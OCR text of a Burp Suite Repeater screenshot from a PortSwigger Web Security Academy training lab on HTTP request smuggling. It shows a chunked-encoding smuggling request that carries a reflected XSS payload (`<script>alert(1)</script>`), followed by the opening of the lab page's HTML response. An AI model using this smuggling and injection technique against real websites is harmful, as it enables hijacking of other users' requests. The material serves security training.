 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
9 × ...
Send Cancel < > Target: https://ac411f1c1faefda080611c77007c00f0.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
ac411f1c1faefda080611c77007c00f0.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-Length: 150
5 Transfer-Encoding: chunked
6
7 0
8
9 GET
/post?postId=5"/><script>alert(1)</script>
HTTP/1.1
10 User-Agent: a
11 Content-Type:
application/x-www-form-urlencoded
12 Content-Length: 5
13
14 x=1
15
Response
Pretty Raw Hex Render \n
13 <link href=/resources/css/labsBlog.c
14 <title>
Exploiting HTTP request smuggling
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js
</script>
18
19 <div id="academyLabHeader">
20 <section class="academyLabBanner">
21 <div class="container">
22 <div class="logo">
</div>
23 <div class="title-container">
24 <h2>
Exploiting HTTP request sm
</h2>
25 <a class="link-back" href="h
26 Back&nbsp;to&nbsp;lab&nbsp;d
27 <svg version="1.1" id="Layer
28 <g>
29 <polygon points="1.4,0 0
</polygon>
30 <polygon points="14.3,0
</polygon>
31 </g>
INSPECTOR